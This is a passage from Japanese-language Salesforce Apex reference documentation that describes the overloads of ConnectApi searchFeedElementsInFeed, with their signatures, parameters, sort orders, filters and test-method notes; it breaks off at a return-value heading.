
型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

## **searchFeedElementsInFeed(communityId, feedType, q)**

`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` フィードから検索条件に一致するフィード要素を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String q)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。*q*型: [String](#)必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, q, result\)](#)[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q)
```

Company、DirectMessageModeration、Home、Moderation、および PendingReview フィードから検索条件に一致するフィード要素を並び替えたページを取得します。

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、Home、Moderation、および PendingReview です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1～100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。

- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

q

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)
```

`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` フィードから検索条件に一致するフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreateDateDesc` が使用されます。

q

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchFeedElementsInFeed`(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter)
```

Home フィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q,
ConnectApi.FeedFilter filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`sortParam` が `MostViewed` の場合、`pageParam` に `null` を渡す必要があります。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam` が `MostViewed` の場合、`pageSize` の値は 1 ~ 25 である必要があります。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。

- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

q

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

filter

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

```
setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)
```

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, q)
```

フィードから検索条件に一致するフィード要素を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*

型: [String](#)

`feedType` が Record である場合、`subjectId` にはグループ ID を含む任意のレコード ID を指定できます。`feedType` が Streams である場合、`subjectId` はストリーム ID である必要があります。`feedType` が Topics である場合、`subjectId` はトピック ID である必要があります。`feedType` が UserProfile である場合、`subjectId` には任意のユーザ ID を指定できます。`feedType` がその他の値の場合、`subjectId` はコンテキストユーザの ID または別名 `me` である必要があります。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q)
```

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

フィード内のフィード項目の順序。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

検索語。ユーザ名またはグループ名でキーワードを検索します。1文字以上を指定する必要があります。このパラメータではワイルドカードは使用できません。このパラメータは必須です。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount,  
density, pageParam, pageSize, sortParam, q)
```

フィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessages、Filter、Landing、および Streams を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: `String`

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter)
```

UserProfile フィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

## API バージョン

35.0

## ゲストユーザが使用可能

35.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

コンテキストユーザに表示されるフィード要素に含まれる 1 つ以上の検索キーワード。検索文字列にはワイルドカード文字を含めることができ、ワイルドカード文字を除く 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*filter*

型: [ConnectApi.FeedFilter](#)

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter)
```

ケースフィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

### API バージョン

40.0

### ゲストユーザが使用可能

40.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, String customFilter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

q

型: `String`

コンテキストユーザに表示されるフィード要素に含まれる 1 つ以上の検索キーワード。検索文字列にはワイルドカード文字を含めることができ、ワイルドカード文字を除く 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter, result)`

[ConnectApi コードのテスト](#)

`searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly)`

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)値は `ConnectApi.FeedType.Record` である必要があります。*subjectId*型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

## 戻り値

